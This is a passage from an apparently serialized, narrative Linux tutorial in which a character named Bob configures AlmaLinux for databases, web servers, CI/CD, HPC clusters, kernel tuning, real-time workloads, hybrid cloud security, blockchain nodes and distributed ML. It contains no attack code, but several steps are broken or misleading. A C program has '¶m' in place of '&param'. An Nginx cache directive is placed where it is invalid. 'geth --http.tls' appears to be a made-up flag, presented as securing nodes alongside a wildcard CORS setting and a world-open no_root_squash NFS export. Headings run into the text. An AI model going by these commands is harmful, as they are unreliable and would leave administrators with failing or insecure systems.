sudo systemctl restart mysqld
Install pg_stat_statements:
sudo dnf install -y postgresql-contrib
Enable the extension:
CREATE EXTENSION pg_stat_statements;
Monitor query performance:
SELECT * FROM pg_stat_statements ORDER BY total_time DESC LIMIT 10;
“Tuned databases perform like a dream!” Bob said.
Configure the master server:
CHANGE MASTER TO MASTER_HOST='192.168.1.10', MASTER_USER='replicator', MASTER_PASSWORD='replicapass', MASTER_LOG_FILE='mysql-bin.000001', MASTER_LOG_POS=4;
Start replication:
START SLAVE;
pgpool-II for PostgreSQLInstall and configure pgpool-II for load balancing:
sudo dnf install -y pgpool-II
Edit the pgpool.conf file to add backend servers and configure load balancing.
“Replication and load balancing make databases scalable!” Bob noted.
Bob successfully deployed and managed MySQL and PostgreSQL databases on AlmaLinux. With backups, performance tuning, and scaling in place, he felt confident handling enterprise-grade data systems.
Next, Bob plans to explore Building and Managing Web Servers with AlmaLinux, focusing on Apache and Nginx.
Bob’s next challenge was to set up and manage web servers using Apache and Nginx on AlmaLinux. Web servers form the backbone of modern applications, and mastering them would make Bob an indispensable system administrator.
“Web servers bring the internet to life—time to set up mine!” Bob said as he prepared to dive in.
Introduction: Apache vs. Nginx
Setting Up Apache on AlmaLinux
Setting Up Nginx
Securing Web Servers
Optimizing Web Server Performance
mod_cache and tuning.Monitoring and Managing Web Servers
Conclusion: Bob Reflects on Web Server Mastery
Bob learned that Apache and Nginx are the most widely used web servers, each with unique strengths.
.htaccess support.“Both have their strengths—let’s master them!” Bob said.
Install Apache:
sudo dnf install -y httpd
Enable and start Apache:
sudo systemctl enable httpd --now
Test the setup:
curl http://localhost
Create directories for two websites:
sudo mkdir -p /var/www/site1 /var/www/site2
Create test index.html files:
echo "Welcome to Site 1" | sudo tee /var/www/site1/index.html
echo "Welcome to Site 2" | sudo tee /var/www/site2/index.html
Configure virtual hosts:
sudo nano /etc/httpd/conf.d/site1.conf
<VirtualHost *:80>
DocumentRoot "/var/www/site1"
ServerName site1.local
</VirtualHost>
sudo nano /etc/httpd/conf.d/site2.conf
<VirtualHost *:80>
DocumentRoot "/var/www/site2"
ServerName site2.local
</VirtualHost>
Restart Apache:
sudo systemctl restart httpd
Test the setup by editing /etc/hosts to resolve the domain names locally.
“Virtual hosts make it easy to host multiple sites!” Bob noted.
Install Nginx:
sudo dnf install -y nginx
Enable and start Nginx:
sudo systemctl enable nginx --now
Test the setup:
curl http://localhost
Create a reverse proxy configuration:
sudo nano /etc/nginx/conf.d/reverse_proxy.conf
Add the following content:
server {
listen 80;
server_name proxy.local;
location / {
proxy_pass http://127.0.0.1:8080;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
}
}
Restart Nginx:
sudo systemctl restart nginx
“Nginx is now a gateway for my backend services!” Bob said.
Install Certbot:
sudo dnf install -y certbot python3-certbot-nginx
Obtain an SSL certificate for Nginx:
sudo certbot --nginx -d yourdomain.com -d www.yourdomain.com
Test automatic renewal:
sudo certbot renew --dry-run
Allow HTTP and HTTPS in the firewall:
sudo firewall-cmd --add-service=http --permanent
sudo firewall-cmd --add-service=https --permanent
sudo firewall-cmd --reload
Enable SELinux rules:
sudo setsebool -P httpd_can_network_connect 1
“HTTPS and SELinux keep my web servers secure!” Bob said.
Add caching to the reverse proxy:
location / {
proxy_cache_path /var/cache/nginx levels=1:2 keys_zone=my_cache:10m max_size=10g inactive=60m;
proxy_cache my_cache;
proxy_pass http://127.0.0.1:8080;
}
Restart Nginx:
sudo systemctl restart nginx
Enable mod_cache in Apache:
sudo nano /etc/httpd/conf/httpd.conf
LoadModule cache_module modules/mod_cache.so
LoadModule cache_disk_module modules/mod_cache_disk.so
Configure caching:
<IfModule mod_cache.c>
CacheQuickHandler off
CacheLock on
CacheRoot /var/cache/httpd
CacheEnable disk /
CacheHeader on
</IfModule>
Restart Apache:
sudo systemctl restart httpd
“Caching ensures my websites load faster!” Bob said.
Check access and error logs:
sudo tail -f /var/log/httpd/access_log /var/log/httpd/error_log
sudo tail -f /var/log/nginx/access.log /var/log/nginx/error.log
Schedule a cron job to clean logs:
sudo crontab -e
Add the following:
0 3 * * * find /var/log/nginx /var/log/httpd -name "*.log" -mtime +7 -delete
“Maintenance tasks keep my servers running smoothly!” Bob noted.
Bob successfully configured Apache and Nginx on AlmaLinux, secured them with HTTPS, and optimized their performance. With robust monitoring and automation, he felt confident managing production-ready web servers.
Next, Bob plans to explore Building CI/CD Pipelines with AlmaLinux, integrating automation into software delivery.
Bob’s next challenge was to automate the software delivery lifecycle by building a Continuous Integration/Continuous Deployment (CI/CD) pipeline on AlmaLinux. With tools like Git, Jenkins, and Docker, he aimed to create a seamless pipeline for coding, testing, and deploying applications.
“CI/CD makes software delivery faster and error-free—let’s build one!” Bob said, diving into automation.
Introduction: What Is CI/CD?
Setting Up Git for Version Control
Installing Jenkins on AlmaLinux
Integrating Docker for Deployment
Creating a Complete CI/CD Pipeline
Scaling and Securing the Pipeline
Conclusion: Bob Reflects on CI/CD Mastery
Bob learned that CI/CD pipelines streamline the process of delivering software, ensuring high quality and fast deployment.
“CI/CD eliminates the pain of manual testing and deployments!” Bob said.
Install Git:
sudo dnf install -y git
Configure Git:
git config --global user.name "Bob"
git config --global user.email "bob@example.com"
Initialize a repository:
mkdir my-app && cd my-app
git init
Add and commit files:
echo "print('Hello, CI/CD')" > app.py
git add app.py
git commit -m "Initial commit"
Bob automated testing before each commit using Git hooks:
Create a pre-commit hook:
nano .git/hooks/pre-commit
Add a basic linting script:
#!/bin/bash
python3 -m py_compile app.py
Make it executable:
chmod +x .git/hooks/pre-commit
“Git ensures version control and enforces good coding practices!” Bob noted.
Install Jenkins:
sudo dnf install -y java-11-openjdk
sudo dnf install -y epel-release
sudo dnf install -y jenkins
Enable and start Jenkins:
sudo systemctl enable jenkins --now
Access Jenkins:
http://<server-ip>:8080
Unlock Jenkins using the initial admin password:
sudo cat /var/lib/jenkins/secrets/initialAdminPassword
Install recommended plugins and create an admin user.
Install Docker:
sudo dnf install -y docker
Enable and start Docker:
sudo systemctl enable docker --now
Test Docker:
sudo docker run hello-world
Create a Dockerfile:
nano Dockerfile
FROM python:3.8-slim
COPY app.py /app/app.py
CMD ["python3", "/app/app.py"]
Build and run the container:
sudo docker build -t my-app .
sudo docker run my-app
“Containers make deployments consistent and portable!” Bob said.
Create a Jenkins job:
Add a Jenkinsfile to the repository:
nano Jenkinsfile
pipeline {
agent any
stages {
stage('Checkout') {
steps {
checkout scm
}
}
stage('Build') {
steps {
sh 'docker build -t my-app .'
}
}
stage('Test') {
steps {
sh 'docker run --rm my-app'
}
}
stage('Deploy') {
steps {
sh 'docker run -d -p 8080:8080 my-app'
}
}
}
}
Commit and push the Jenkinsfile:
git add Jenkinsfile
git commit -m "Add Jenkins pipeline"
git push origin main
“My pipeline is fully automated!” Bob noted.
Install Jenkins security plugins:
Configure SSL for Jenkins:
sudo certbot --nginx -d jenkins.example.com
“Scaling and securing the pipeline ensures reliability and safety!” Bob said.
Bob successfully built a CI/CD pipeline on AlmaLinux, integrating Git, Jenkins, and Docker for seamless coding, testing, and deployment. With scaling and security in place, he was ready to support robust development workflows.
Next, Bob plans to explore High-Performance Computing (HPC) with AlmaLinux, tackling intensive workloads.
Bob’s next challenge was to explore High-Performance Computing (HPC) on AlmaLinux. HPC clusters process massive workloads, enabling scientific simulations, machine learning, and other resource-intensive tasks. Bob aimed to build and manage an HPC cluster to harness this computational power.
“HPC unlocks the full potential of servers—time to build my cluster!” Bob said, eager to tackle the task.
Introduction: What Is HPC?
Setting Up the HPC Environment
Building an HPC Cluster
Running Parallel Workloads
Monitoring and Scaling the Cluster
Optimizing HPC Performance
Conclusion: Bob Reflects on HPC Mastery
Bob learned that HPC combines multiple compute nodes into a single cluster, enabling tasks to run in parallel for faster results. AlmaLinux’s stability and compatibility with HPC tools make it a perfect fit for building and managing clusters.
“HPC turns a cluster of machines into a supercomputer!” Bob said.
Configure the master node:
sudo dnf install -y slurm slurm-slurmdbd munge
Configure compute nodes:
sudo dnf install -y slurm slurmd munge
Synchronize system time across nodes:
sudo dnf install -y chrony
sudo systemctl enable chronyd --now
Install OpenMPI:
sudo dnf install -y openmpi
Install development tools:
sudo dnf groupinstall -y "Development Tools"
“The basic environment is ready—time to connect the nodes!” Bob said.
Install NFS on the master node:
sudo dnf install -y nfs-utils
Export the shared directory:
echo "/shared *(rw,sync,no_root_squash)" | sudo tee -a /etc/exports
sudo exportfs -arv
sudo systemctl enable nfs-server --now
Mount the shared directory on compute nodes:
sudo mount master:/shared /shared
Configure slurm.conf on the master node:
sudo nano /etc/slurm/slurm.conf
Add:
ClusterName=almalinux_hpc
ControlMachine=master
NodeName=compute[1-4] CPUs=4 State=UNKNOWN
PartitionName=default Nodes=compute[1-4] Default=YES MaxTime=INFINITE State=UP
Start Slurm services:
sudo systemctl enable slurmctld --now
sudo systemctl enable slurmd --now
“Slurm manages all the jobs in the cluster!” Bob noted.
Bob wrote a Slurm batch script to simulate a workload:
Create job.slurm:
nano job.slurm
Add:
#!/bin/bash
#SBATCH --job-name=test_job
#SBATCH --output=job_output.txt
#SBATCH --ntasks=4
#SBATCH --time=00:10:00
module load mpi
mpirun hostname
Submit the job:
sbatch job.slurm
Compile an MPI program:
#include <mpi.h>
#include <stdio.h>
int main(int argc, char** argv) {
MPI_Init(NULL, NULL);
int world_size;
MPI_Comm_size(MPI_COMM_WORLD, &world_size);
printf("Number of processors: %d ", world_size);
MPI_Finalize();
return 0;
}
Save it as mpi_test.c and compile:
mpicc -o mpi_test mpi_test.c
Run the program across the cluster:
mpirun -np 4 -hostfile /etc/hosts ./mpi_test
“Parallel processing is the heart of HPC!” Bob said.
Install Ganglia on the master node:
sudo dnf install -y ganglia ganglia-gmond ganglia-web
Configure Ganglia:
sudo nano /etc/ganglia/gmond.conf
Set udp_send_channel to the master node’s IP.
Start the service:
sudo systemctl enable gmond --now
Configure the new node in slurm.conf:
NodeName=compute[1-5] CPUs=4 State=UNKNOWN
Restart Slurm services:
sudo systemctl restart slurmctld
“Adding nodes scales the cluster to handle bigger workloads!” Bob said.
Configure low-latency networking:
sudo sysctl -w net.core.rmem_max=16777216
sudo sysctl -w net.core.wmem_max=16777216
Adjust Slurm scheduling:
SchedulerType=sched/backfill
Optimize OpenMPI for communication:
mpirun --mca btl_tcp_if_include eth0
“Performance tuning ensures the cluster runs at its peak!” Bob said.
Bob successfully built and managed an HPC cluster on AlmaLinux. With Slurm, OpenMPI, and Ganglia in place, he could run massive workloads efficiently and monitor their performance in real time.
Next, Bob plans to explore Linux Kernel Tuning and Customization, diving deep into the system’s core.
Bob’s next challenge was to dive deep into the Linux kernel to optimize AlmaLinux for performance, stability, and security. From tweaking kernel parameters to building a custom kernel, Bob was ready to take control of the heart of his operating system.
“The kernel is where the magic happens—let’s tweak it!” Bob said, eager to explore.
Introduction: Why Tune and Customize the Kernel?
Tuning Kernel Parameters with sysctl
Building a Custom Kernel
Optimizing Kernel Performance
Enhancing Security with Kernel Hardening
Monitoring and Debugging the Kernel
dmesg, sysstat, and perf.Conclusion: Bob Reflects on Kernel Mastery
Bob learned that tuning the kernel improves system performance, stability, and security. Building a custom kernel offers additional benefits, such as removing unnecessary features and adding support for specific hardware.
“Tuning the kernel unlocks the full potential of my system!” Bob noted.
sysctlView current kernel parameters:
sysctl -a
Adjust a parameter temporarily:
sudo sysctl net.ipv4.ip_forward=1
Verify the change:
sysctl net.ipv4.ip_forward
Add the parameter to /etc/sysctl.conf:
echo "net.ipv4.ip_forward = 1" | sudo tee -a /etc/sysctl.conf
Apply changes:
sudo sysctl -p
“With
sysctl, I can tweak kernel settings without rebooting!” Bob said.
Install required packages:
sudo dnf install -y gcc make ncurses-devel bc bison flex elfutils-libelf-devel
Download the kernel source:
wget https://cdn.kernel.org/pub/linux/kernel/v5.x/linux-5.15.tar.xz
Extract the source:
tar -xvf linux-5.15.tar.xz
cd linux-5.15
Copy the current configuration:
cp /boot/config-$(uname -r) .config
Open the configuration menu:
make menuconfig
Enable or disable features based on requirements.
Compile the kernel:
make -j$(nproc)
Install the kernel:
sudo make modules_install
sudo make install
Update the bootloader:
sudo grub2-mkconfig -o /boot/grub2/grub.cfg
Reboot into the new kernel:
sudo reboot
“Building a custom kernel gave me full control over my system!” Bob said.
View current scheduler:
cat /sys/block/sda/queue/scheduler
Set the deadline scheduler for low latency:
echo "deadline" | sudo tee /sys/block/sda/queue/scheduler
Tune swappiness for better memory usage:
sudo sysctl vm.swappiness=10
Add to /etc/sysctl.conf for persistence:
echo "vm.swappiness = 10" | sudo tee -a /etc/sysctl.conf
“Tuning performance makes my system faster and more responsive!” Bob said.
Verify SELinux status:
sestatus
Enable SELinux if not active:
sudo setenforce 1
Harden the kernel against SYN flooding:
sudo sysctl net.ipv4.tcp_syncookies=1
Restrict core dumps:
sudo sysctl fs.suid_dumpable=0
Apply changes:
sudo sysctl -p
“Kernel hardening is crucial for securing critical systems!” Bob said.
View recent kernel messages:
dmesg | tail
Monitor live kernel logs:
sudo journalctl -k -f
perfInstall perf:
sudo dnf install -y perf
Profile a process:
sudo perf record -p <PID>
sudo perf report
“Monitoring helps me spot and resolve kernel issues quickly!” Bob noted.
Bob successfully tuned kernel parameters, built a custom kernel, and enhanced security on AlmaLinux. With optimized performance and robust monitoring, he felt confident managing even the most demanding systems.
Next, Bob plans to explore AlmaLinux for Real-Time Applications, optimizing systems for ultra-low latency.
Bob’s next adventure was to optimize AlmaLinux for real-time applications, where ultra-low latency and deterministic response times are critical. From configuring the real-time kernel to tuning the system, Bob aimed to create an environment suitable for industrial automation, telecommunications, and other time-sensitive workloads.
“Real-time computing is all about speed and precision—let’s make AlmaLinux the fastest it can be!” Bob said, ready to dive in.
Introduction: What Are Real-Time Applications?
Setting Up a Real-Time Kernel
Tuning AlmaLinux for Real-Time Performance
Testing and Measuring Latency
cyclictest for latency analysis.Implementing Real-Time Applications
Monitoring and Maintaining Real-Time Systems
Conclusion: Bob Reflects on Real-Time Optimization
Bob learned that real-time systems guarantee a specific response time to events, which is critical in applications like robotics, video streaming, and financial trading.
“AlmaLinux can handle both types of real-time tasks with the right tweaks!” Bob said.
Add the real-time repository:
sudo dnf install -y epel-release
sudo dnf install -y kernel-rt kernel-rt-core
Update the GRUB configuration to use the real-time kernel:
sudo grub2-mkconfig -o /boot/grub2/grub.cfg
Reboot into the real-time kernel:
sudo reboot
Check the active kernel version:
uname -r
Verify real-time patches:
dmesg | grep -i "rt"
“The real-time kernel is installed and ready to go!” Bob said.
Edit the GRUB configuration to isolate CPUs for real-time tasks:
sudo nano /etc/default/grub
Add the following to GRUB_CMDLINE_LINUX:
isolcpus=2,3 nohz_full=2,3 rcu_nocbs=2,3
Update GRUB and reboot:
sudo grub2-mkconfig -o /boot/grub2/grub.cfg
sudo reboot
Optimize for low latency:
sudo sysctl -w kernel.sched_rt_runtime_us=-1
Persist the change:
echo "kernel.sched_rt_runtime_us=-1" | sudo tee -a /etc/sysctl.conf
Allow non-root users to use real-time priorities:
sudo nano /etc/security/limits.conf
Add:
* hard rtprio 99
* soft rtprio 99
“CPU isolation and priority scheduling ensure real-time tasks aren’t interrupted!” Bob said.
cyclictestInstall cyclictest from the rt-tests package:
sudo dnf install -y rt-tests
Run cyclictest to measure latency:
sudo cyclictest --smp --threads=4 --priority=99 --interval=1000
Interpret the results:
“Low and stable latencies mean my system is ready for real-time workloads!” Bob noted.
Bob wrote a simple real-time program in C:
#include <stdio.h>
#include <time.h>
#include <sched.h>
int main() {
struct sched_param param;
param.sched_priority = 99;
if (sched_setscheduler(0, SCHED_FIFO, ¶m) == -1) {
perror("sched_setscheduler failed");
return 1;
}
while (1) {
struct timespec ts;
clock_gettime(CLOCK_REALTIME, &ts);
printf("Real-time task running at %ld.%09ld ", ts.tv_sec, ts.tv_nsec);
}
return 0;
}
Compile and run the program:
gcc -o realtime realtime.c
sudo ./realtime
Use taskset to bind the program to specific CPUs:
sudo taskset -c 2 ./realtime
“Real-time applications run smoothly when system resources are managed effectively!” Bob said.
Use htop to monitor CPU usage:
htop
Monitor kernel events:
dmesg -T | tail
Schedule regular health checks:
crontab -e
Add:
0 * * * * sudo cyclictest --smp --threads=4 --priority=99 --interval=1000 > /var/log/cyclictest.log
Review logs for latency spikes:
cat /var/log/cyclictest.log
“Continuous monitoring ensures my real-time system stays reliable!” Bob noted.
Bob successfully configured AlmaLinux for real-time applications, achieving low and stable latencies. With optimized kernels, system tuning, and performance monitoring, he was ready to deploy time-sensitive workloads.
Next, Bob plans to explore Deploying and Managing AlmaLinux in a Hybrid Cloud Environment, combining local and cloud resources.
Bob’s next challenge was to bridge the gap between on-premise systems and the cloud by creating a hybrid cloud environment with AlmaLinux. By integrating local servers with cloud resources, Bob aimed to combine the best of both worlds: control and scalability.
“Hybrid cloud is the future—let’s build an environment that works anywhere!” Bob said, rolling up his sleeves.
Introduction: What Is a Hybrid Cloud?
Setting Up the Local Environment
Connecting to a Cloud Provider
Deploying Applications in a Hybrid Cloud
Synchronizing Data Between Local and Cloud
Managing and Scaling Hybrid Workloads
Conclusion: Bob Reflects on Hybrid Cloud Mastery
Bob learned that hybrid cloud environments integrate on-premise systems with cloud platforms, providing flexibility and scalability while maintaining control over critical resources.
“A hybrid cloud lets me deploy anywhere while staying in control!” Bob said.
Install KVM and related tools:
sudo dnf install -y qemu-kvm libvirt virt-install
Enable and start the libvirt service:
sudo systemctl enable libvirtd --now
Verify the setup:
virsh list --all
Assign a static IP to the local server:
nmcli connection modify ens33 ipv4.addresses 192.168.1.100/24 ipv4.method manual
sudo systemctl restart NetworkManager
Enable SSH access:
sudo systemctl enable sshd --now
“The local environment is ready—time to connect to the cloud!” Bob noted.
Bob chose AWS CLI for his hybrid cloud environment:
Install the AWS CLI:
sudo dnf install -y aws-cli
Configure the AWS CLI:
aws configure
Provide the Access Key, Secret Key, Region, and Output Format.
Generate an SSH key for secure connections:
ssh-keygen -t rsa -b 4096 -C "bob@example.com"
Add the key to cloud instances:
aws ec2 import-key-pair --key-name "BobKey" --public-key-material fileb://~/.ssh/id_rsa.pub
“With secure communication, I can manage local and cloud resources seamlessly!” Bob said.
Install Podman:
sudo dnf install -y podman
Create a container image:
podman build -t my-app .
Push the container to a cloud registry:
podman tag my-app <aws_account_id>.dkr.ecr.<region>.amazonaws.com/my-app
podman push <aws_account_id>.dkr.ecr.<region>.amazonaws.com/my-app
Install Terraform:
sudo dnf install -y terraform
Write a Terraform configuration for hybrid deployments:
provider "aws" {
region = "us-east-1"
}
resource "aws_instance" "app" {
ami = "ami-12345678"
instance_type = "t2.micro"
tags = {
Name = "HybridAppInstance"
}
}
Deploy the configuration:
terraform init
terraform apply
“Terraform automates the deployment of cloud resources!” Bob said.
Use NFS for local shared storage:
sudo dnf install -y nfs-utils
sudo mkdir /shared
echo "/shared *(rw,sync,no_root_squash)" | sudo tee -a /etc/exports
sudo exportfs -arv
sudo systemctl enable nfs-server --now
Use S3 for cloud storage:
aws s3 mb s3://hybrid-app-storage
aws s3 sync /shared s3://hybrid-app-storage
Schedule regular backups:
crontab -e
Add:
0 2 * * * aws s3 sync /shared s3://hybrid-app-storage
“Shared storage ensures seamless data access across environments!” Bob noted.
Deploy a Kubernetes cluster using Minikube locally:
minikube start
kubectl create deployment my-app --image=<aws_account_id>.dkr.ecr.<region>.amazonaws.com/my-app
Use Kubernetes to deploy on AWS EKS:
eksctl create cluster --name hybrid-cluster --region us-east-1
Scale the Kubernetes deployment:
kubectl scale deployment my-app --replicas=5
“Kubernetes makes scaling workloads across environments effortless!” Bob said.
Bob successfully deployed and managed a hybrid cloud environment with AlmaLinux, leveraging local and cloud resources to balance control and scalability. With secure connections, shared storage, and orchestration tools, he felt confident managing hybrid workloads.
Next, Bob plans to explore Implementing Advanced Security Practices for Hybrid Cloud, enhancing the security of his environment.
Bob’s next challenge was to secure his hybrid cloud environment. By addressing vulnerabilities and implementing best practices, he aimed to protect data, ensure compliance, and guard against unauthorized access across both on-premise and cloud resources.
“A secure hybrid cloud is a resilient hybrid cloud—time to lock it down!” Bob said as he planned his strategy.
Introduction: Why Security Is Critical in Hybrid Clouds
Securing Communication Between Environments
Protecting Data in Transit and at Rest
Managing Access and Identity
Monitoring and Responding to Threats
Ensuring Compliance and Auditing
Conclusion: Bob Reflects on Security Mastery
Bob learned that hybrid clouds introduce unique security challenges:
“A secure hybrid cloud requires vigilance across multiple layers!” Bob said.
Set up a VPN between local and cloud environments:
sudo dnf install -y openvpn
Configure the OpenVPN client with credentials provided by the cloud provider:
sudo openvpn --config hybrid-vpn-config.ovpn
Allow only necessary ports on the local firewall:
sudo firewall-cmd --add-service=https --permanent
sudo firewall-cmd --reload
Configure AWS Security Groups:
aws ec2 create-security-group --group-name HybridSecurity --description "Hybrid Cloud Security"
aws ec2 authorize-security-group-ingress --group-name HybridSecurity --protocol tcp --port 22 --cidr 192.168.1.0/24
“VPNs and firewalls create a secure perimeter around my hybrid cloud!” Bob noted.
Generate an SSL certificate for the local server:
openssl req -x509 -nodes -days 365 -newkey rsa:2048 \
-keyout /etc/ssl/private/hybrid.key -out /etc/ssl/certs/hybrid.crt
Configure Nginx to use TLS:
server {
listen 443 ssl;
ssl_certificate /etc/ssl/certs/hybrid.crt;
ssl_certificate_key /etc/ssl/private/hybrid.key;
}
Encrypt local storage with LUKS:
sudo cryptsetup luksFormat /dev/sdb
sudo cryptsetup luksOpen /dev/sdb encrypted_storage
Enable S3 bucket encryption:
aws s3api put-bucket-encryption --bucket hybrid-data \
--server-side-encryption-configuration '{"Rules":[{"ApplyServerSideEncryptionByDefault":{"SSEAlgorithm":"AES256"}}]}'
“Encryption ensures data security, even if storage is compromised!” Bob said.
Create an IAM role with least privilege:
aws iam create-role --role-name HybridAccessRole --assume-role-policy-document file://trust-policy.json
Attach a policy to the role:
aws iam attach-role-policy --role-name HybridAccessRole --policy-arn arn:aws:iam::aws:policy/AmazonS3ReadOnlyAccess
Enable MFA for IAM users:
aws iam enable-mfa-device --user-name Bob --serial-number arn:aws:iam::123456789012:mfa/Bob --authentication-code1 123456 --authentication-code2 654321
Test MFA access:
aws sts get-session-token --serial-number arn:aws:iam::123456789012:mfa/Bob --token-code 123456
“Strong authentication prevents unauthorized access to critical resources!” Bob noted.
Set up CloudWatch for AWS:
aws logs create-log-group --log-group-name HybridLogs
aws logs create-log-stream --log-group-name HybridLogs --log-stream-name InstanceLogs
Install Grafana locally for hybrid monitoring:
sudo dnf install -y grafana
sudo systemctl enable grafana-server --now
Use AWS Config to monitor resource compliance:
aws config put-config-rule --config-rule file://config-rule.json
Create an Ansible playbook for automated responses:
---
- name: Secure Non-Compliant Servers
hosts: all
tasks:
- name: Enforce SSH Key Access
lineinfile:
path: /etc/ssh/sshd_config
regexp: '^PasswordAuthentication'
line: 'PasswordAuthentication no'
- name: Restart SSH
service:
name: sshd
state: restarted
“Automation ensures fast and consistent responses to threats!” Bob said.
Install OpenSCAP:
sudo dnf install -y openscap-scanner scap-security-guide
Perform a compliance scan:
sudo oscap xccdf eval --profile xccdf_org.ssgproject.content_profile_cis \
--results hybrid-compliance-results.xml /usr/share/xml/scap/ssg/content/ssg-almalinux.xml
Run an Inspector assessment:
aws inspector start-assessment-run --assessment-template-arn arn:aws:inspector:template/hybrid-assessment
Review findings:
aws inspector list-findings --assessment-run-arn arn:aws:inspector:run/hybrid-run
“Regular audits keep my hybrid environment compliant and secure!” Bob noted.
Bob successfully secured his hybrid cloud environment by encrypting data, enforcing strong access controls, and implementing comprehensive monitoring and auditing. With automated responses and robust compliance checks, he felt confident in the resilience of his setup.
Next, Bob plans to explore Using AlmaLinux for Blockchain Applications, diving into decentralized computing.
Bob’s next challenge was to explore the world of blockchain applications on AlmaLinux. From running a blockchain node to deploying decentralized applications (dApps), Bob aimed to harness the power of decentralized computing to create robust and transparent systems.
“Blockchain isn’t just for cryptocurrency—it’s a foundation for decentralized innovation!” Bob said, excited to dive in.
Introduction: What Is Blockchain?
Setting Up a Blockchain Node
Deploying Decentralized Applications (dApps)
Ensuring Blockchain Security
Scaling and Optimizing Blockchain Infrastructure
Conclusion: Bob Reflects on Blockchain Mastery
Bob learned that a blockchain is a distributed ledger that records transactions in a secure and transparent manner. Nodes in the network work together to validate and store data, making it tamper-resistant.
“Blockchain is about decentralization and trust!” Bob said.
Install dependencies:
sudo dnf install -y gcc make git
Clone the Bitcoin Core repository:
git clone https://github.com/bitcoin/bitcoin.git
cd bitcoin
Build and install:
./autogen.sh
./configure
make
sudo make install
Start the Bitcoin node:
bitcoind -daemon
Check synchronization status:
bitcoin-cli getblockchaininfo
Install the Go Ethereum client:
sudo dnf install -y go-ethereum
Start the Ethereum node:
geth --http --syncmode "fast"
Attach to the node:
geth attach http://127.0.0.1:8545
“Running a blockchain node connects me to the decentralized network!” Bob said.
Install Node.js and Truffle:
sudo dnf install -y nodejs
sudo npm install -g truffle
Create a new Truffle project:
mkdir my-dapp
cd my-dapp
truffle init
Create a simple smart contract in contracts/HelloWorld.sol:
pragma solidity ^0.8.0;
contract HelloWorld {
string public message;
constructor(string memory initialMessage) {
message = initialMessage;
}
function setMessage(string memory newMessage) public {
message = newMessage;
}
}
Compile the contract:
truffle compile
Deploy the contract to a local Ethereum network:
truffle migrate
Interact with the contract:
truffle console
HelloWorld.deployed().then(instance => instance.message())
“Smart contracts bring logic to the blockchain!” Bob said.
Configure a firewall to allow only necessary ports:
sudo firewall-cmd --add-port=8333/tcp --permanent # Bitcoin
sudo firewall-cmd --add-port=8545/tcp --permanent # Ethereum
sudo firewall-cmd --reload
Enable SSL for RPC endpoints:
geth --http --http.corsdomain "*" --http.port 8545 --http.tls
Install and configure Prometheus for node metrics:
sudo dnf install -y prometheus
Use Grafana to visualize node performance:
sudo dnf install -y grafana
sudo systemctl enable grafana-server --now
“Securing nodes protects against unauthorized access and attacks!” Bob noted.
Create a Dockerfile for a Bitcoin node:
FROM ubuntu:20.04
RUN apt-get update && apt-get install -y bitcoin
CMD ["bitcoind", "-printtoconsole"]
Build and run the container:
docker build -t bitcoin-node .
docker run -d -p 8333:8333 bitcoin-node
Deploy a Bitcoin node in Kubernetes:
apiVersion: apps/v1
kind: Deployment
metadata:
name: bitcoin-node
spec:
replicas: 3
selector:
matchLabels:
app: bitcoin
template:
metadata:
labels:
app: bitcoin
spec:
containers:
- name: bitcoin
image: bitcoin-node
ports:
- containerPort: 8333
Apply the configuration:
kubectl apply -f bitcoin-deployment.yaml
“Containers and Kubernetes make blockchain nodes scalable and portable!” Bob said.
Bob successfully explored blockchain technology, from running nodes to deploying decentralized applications. By securing his setup and leveraging containers for scalability, he felt confident in using AlmaLinux for blockchain solutions.
Next, Bob plans to explore Using AlmaLinux for Machine Learning at Scale, handling large-scale ML workloads.
Bob’s next adventure was to explore machine learning (ML) at scale using AlmaLinux. By leveraging distributed computing frameworks and efficient resource management, Bob aimed to train complex models and process massive datasets.
“Scaling machine learning means making smarter decisions, faster—let’s get started!” Bob said with determination.
Introduction: Why Scale Machine Learning?
Preparing AlmaLinux for Distributed ML
Building Distributed ML Pipelines
Managing Data for Scaled ML Workloads
Scaling ML Workloads with Kubernetes
Monitoring and Optimizing ML Performance
Conclusion: Bob Reflects on Scaled ML Mastery
Bob discovered that traditional ML setups struggle with:
“Scaling ML lets us solve bigger problems, faster!” Bob said.
Install Python and common ML libraries:
sudo dnf install -y python3 python3-pip
pip3 install numpy pandas matplotlib tensorflow torch scikit-learn
Install NVIDIA drivers and CUDA:
sudo dnf install -y nvidia-driver cuda
Verify GPU availability:
nvidia-smi
Install TensorFlow and PyTorch with GPU support:
pip3 install tensorflow-gpu torch torchvision
Set up SSH access for seamless communication:
ssh-keygen -t rsa
ssh-copy-id user@node2
“With GPUs and multi-node setups, I’m ready to scale ML tasks!” Bob said.
Write a simple distributed training script:
import tensorflow as tf
strategy = tf.distribute.MultiWorkerMirroredStrategy()
with strategy.scope():
model = tf.keras.models.Sequential([
tf.keras.layers.Dense(128, activation='relu'),
tf.keras.layers.Dense(10, activation='softmax')
])
model.compile(optimizer='adam', loss='sparse_categorical_crossentropy')
def dataset_fn():
(x_train, y_train), _ = tf.keras.datasets.mnist.load_data()
x_train = x_train / 255.0
return tf.data.Dataset.from_tensor_slices((x_train, y_train)).batch(32)
model.fit(dataset_fn(), epochs=5)
Run the script across multiple nodes:
TF_CONFIG='{"cluster": {"worker": ["node1:12345", "node2:12345"]}, "task": {"type": "worker", "index": 0}}' python3 distributed_training.py
Modify a PyTorch script for distributed training:
import torch
import torch.nn as nn
import torch.distributed as dist
def setup():
dist.init_process_group("gloo")
def train(rank):
setup()
model = nn.Linear(10, 1).to(rank)
ddp_model = nn.parallel.DistributedDataParallel(model, device_ids=[rank])
optimizer = torch.optim.SGD(ddp_model.parameters(), lr=0.01)
# Simulate training
for epoch in range(5):
optimizer.zero_grad()
outputs = ddp_model(torch.randn(20, 10).to(rank))
loss = outputs.sum()
loss.backward()
optimizer.step()
if __name__ == "__main__":
train(0)
“Distributed training lets me train models faster than ever!” Bob said.
Install Hadoop for HDFS:
sudo dnf install -y hadoop
Configure the core-site.xml file:
<configuration>
<property>
<name>fs.defaultFS</name>
<value>hdfs://node1:9000</value>
</property>
</configuration>
Test HDFS:
hdfs dfs -mkdir /ml-data
hdfs dfs -put local-data.csv /ml-data
Install Kafka:
sudo dnf install -y kafka-server
Create a Kafka topic:
kafka-topics.sh --create --topic ml-stream --bootstrap-server localhost:9092
Stream data to the topic:
kafka-console-producer.sh --topic ml-stream --bootstrap-server localhost:9092
“With HDFS and Kafka, I can manage massive ML datasets seamlessly!” Bob noted.
Create a TensorFlow Serving deployment:
apiVersion: apps/v1
